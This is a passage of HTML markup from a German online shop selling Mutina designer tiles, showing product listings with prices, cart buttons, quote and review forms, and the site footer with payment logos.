                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_pico_red_dots_argile_collection_2.jpg"
            alt="Mutina Pico Red Dots BOPRD21 Fliese 60x60" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Pico&#x20;Red&#x20;Dots&#x20;BOPRD21&#x20;Fliese&#x20;60x60"
                                           href="https://amomadesign.de/mutina-pico-red-dots-boprd21-fliese-60x60.html">
                                            Mutina Pico Red Dots BOPRD21 Fliese 60x60                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="54123" data-price-box="product-id-54123">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-54123"                data-price-amount="141.73"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">141,73 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-54123"                data-price-amount="221.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">221,46 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;54123&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;54123&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/mutina-mattonelle-flower-ndm52-fliese-20-5x20-5.html"
                                   title="Mutina&#x20;Mattonelle&#x20;Flower&#x20;NDM52&#x20;Fliese&#x20;20,5x20,5"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_le_mattonelle_flower_black.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_le_mattonelle_flower_black.jpg"
            alt="Mutina Mattonelle Flower NDM52 Fliese 20,5x20,5" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Mattonelle&#x20;Flower&#x20;NDM52&#x20;Fliese&#x20;20,5x20,5"
                                           href="https://amomadesign.de/mutina-mattonelle-flower-ndm52-fliese-20-5x20-5.html">
                                            Mutina Mattonelle Flower NDM52 Fliese 20,5x20,5                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="54009" data-price-box="product-id-54009">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-54009"                data-price-amount="77.34"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">77,34 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-54009"                data-price-amount="120.84"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">120,84 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;54009&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;54009&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/mutina-primavera-xl-boa51-grosse-platte-120x240.html"
                                   title="Mutina&#x20;Primavera&#x20;XL-BOA51&#x20;Gro&#xDF;e&#x20;Platte&#x20;120x240"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_primavera_black_wall_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/m/u/mutina_primavera_black_wall_1.jpg"
            alt="Mutina Primavera XL-BOA51 Große Platte 120x240" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Mutina&#x20;Primavera&#x20;XL-BOA51&#x20;Gro&#xDF;e&#x20;Platte&#x20;120x240"
                                           href="https://amomadesign.de/mutina-primavera-xl-boa51-grosse-platte-120x240.html">
                                            Mutina Primavera XL-BOA51 Große Platte 120x240                                        </a>
                                    </span>

                                    <span data-role="amhideprice-hide-button"  id="amhideprice-product-id-54165-4103" style="display: none !important;"></span>
             <div class="price-final_price" data-product-id="54165"></div><a data-product-id="54165" data-amhide="AmastyHidePricePopup"  class="amasty-hide-price-container" style="    background: #c29467;
    border: 1px solid #c29467;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 18px 17px;
    margin-right: 0;
    font-size: 1.8rem;
    line-height: 1.6rem;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
width: 93%;
"><span class="amasty-hide-price-text">Angebot Anfordern</span></a>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&#x5C;&#x2F;product&#x5C;&#x2F;54165&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;54165&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9tdXRpbmEtZGVjaGlyZXItZGVjb3ItcHVkZDIxLWZsaWVzZS02MHg2MC5odG1s&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>



</div></div>


<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Kundenname</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Kunden-E-Mail</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Telefonnummer</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Kommentar</span>
            </label>

            <div class="control">
                <textarea title="Kommentar"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Absenden">
                <span>Absenden</span>
            </button>
        </div>
    </div>
</form>

<div class="review-add amtheme-popup-block amtheme-reviewform-block"
     tabindex="0"
     data-amtheme-js="popup-overlay"
     data-mage-init='{"amPopup": {
        "trigger": "review-form-open",
        "isClosedByOuterClick": true
     }}'>
    <div class="popup-inner">
        <button class="amtheme-button-close"
                tabindex="0"
                title="Schlie&#xDF;en"
                aria-label="Schlie&#xDF;en"
                data-amtheme-js="popup-close">
            <svg class="amtheme-icon -icon-close">
                <use xlink:href="#icon-close"></use>
            </svg>
        </button>
        <div class="form-heading">
            <h4 class="form-title">
                Write your review            </h4>
            <span class="product-name">
                About the Mutina Déchirer Decor PUDD21 Fliese 60x60            </span>
        </div>
        <div class="block-content">
                    <form action="https://amomadesign.de/review/product/post/id/53901/"
                  class="review-form"
                  method="post"
                  id="review-form"
                  data-role="product-review-form"
                  data-bind="scope: 'review-form'">
                <input name="form_key" type="hidden" value="8EKtTZtJCnsV9M2w" />                                <fieldset class="fieldset review-fieldset"
                          data-hasrequired="&#x2A;&#x20;Pflichtfelder">
                    <legend class="legend review-legend">
                        Sie bewerten:                        Mutina Déchirer Decor PUDD21 Fliese 60x60                    </legend>
                                        <div class="field review-field-nickname required">
                        <label for="nickname_field" class="label">
                            Benutzername                        </label>
                        <div class="control">
                            <input type="text"
                                   name="nickname"
                                   id="nickname_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: nickname()" />
                        </div>
                    </div>
                    <div class="field review-field-summary required">
                        <label for="summary_field" class="label">
                            Zusammenfassung                        </label>
                        <div class="control">
                            <input type="text"
                                   name="title"
                                   id="summary_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: review().title" />
                        </div>
                    </div>
                    <div class="field review-field-text required">
                        <label for="review_field" class="label">
                            Bewertungen                        </label>
                        <div class="control">
                            <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea>
                        </div>
                    </div>
                </fieldset>
                <div class="review-form-actions">
                    <button type="submit"
                            class="action submit"
                            title="Send&#x20;Review"
                            aria-label="Send&#x20;Review">
                        Send Review                    </button>
                </div>
            </form>
            
                </div>
    </div>
</div>
</div></div></main><footer class="page-footer">
    <div class="amtheme-newsletter-block amtheme-newsletter">
        <div class="amtheme-container">
                        <div class="amtheme-content  -horizontal-view -right">
                <div class="amtheme-description -inline">
                    <h4 class="amtheme-title">
                        Abonnieren Sie den Newsletter!                    </h4>
                    <p class="amtheme-text">
                        Verpassen Sie nicht die neuesten Nachrichten über Unternehmen und Produkte                    </p>
                </div>
                <form class="amtheme-form subscribe -right"
                      action="https://amomadesign.de/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="newsletter-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="newsletter">
                            <input class="amtheme-input"
                                   id="newsletter"
                                   name="email"
                                   type="email"
                                   title="E-Mail"
                                   placeholder="Deine&#x20;E-Mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Abonnieren"
                                type="submit"
                                aria-label="Abonnieren">
                            Abonnieren                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=DLLY1M9],#html-body [data-pb-style=IQR42A8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IQR42A8]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=DLLY1M9]{align-self:stretch}#html-body [data-pb-style=LGM3DBL]{display:flex;width:100%}#html-body [data-pb-style=F4TVJ4F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=XJQ7WHJ]{text-align:left;margin-right:50px;border-style:none}#html-body [data-pb-style=EYMUV5J],#html-body [data-pb-style=MGMDXUR]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XJQ7WHJ]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="IQR42A8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DLLY1M9"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="LGM3DBL"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F4TVJ4F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XJQ7WHJ"><a href="https://amomadesign.de/uber-uns" target="" data-link-type="page" title="" data-element="link">
<picture class="pagebuilder-mobile-hidden">
            <source type="image/webp" srcset="https://amomadesign.de/media/.renditions/wysiwyg/logo_amoma_footer.webp">
        <img class="pagebuilder-mobile-hidden" src="https://amomadesign.de/media/.renditions/wysiwyg/logo_amoma_footer.png" alt="amoma" title="" data-element="desktop_image" data-pb-style="MGMDXUR" loading="lazy" ></picture>

<picture class="pagebuilder-mobile-only">
            <source type="image/webp" srcset="https://amomadesign.de/media/.renditions/wysiwyg/logo_amoma_footer.webp">
        <img class="pagebuilder-mobile-only" src="https://amomadesign.de/media/.renditions/wysiwyg/logo_amoma_footer.png" alt="amoma" title="" data-element="mobile_image" data-pb-style="EYMUV5J" loading="lazy" ></picture>
</a></figure></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=MDUMAM0],#html-body [data-pb-style=MGL4FB9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=MGL4FB9]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=MDUMAM0]{align-self:stretch}#html-body [data-pb-style=RY5WLT7]{display:flex;width:100%}#html-body [data-pb-style=OUQKVVQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=N97PFX7]{display:flex;width:100%}#html-body [data-pb-style=UC94MKT]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MGL4FB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="MDUMAM0"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RY5WLT7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OUQKVVQ"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>INFORMATIONEN</strong></p>
<p><a tabindex="0" href="/uber-uns">&Uuml;ber uns</a><br><a tabindex="0" href="/kontakt">Pers&ouml;nliche Beratung</a></p>
<p><strong>SERVICEZEITEN<br></strong></p>
<p>Mo- Frei: 9.00 - 18.00 Uhr</p></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N97PFX7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UC94MKT"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>KUNDENDIENST<br><br></strong><a tabindex="0" href="/bedingungen-und-konditionen">Allgemeine Verkaufskonditionen</a><br><a tabindex="0" href="/ruckgabe-und-rucknahme">R&uuml;ckgabe und Widerruf</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/kontakt">Kontakt</a><br><a title="Sitemap" href="https://amomadesign.de/sitemap.html">Sitemap</a></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
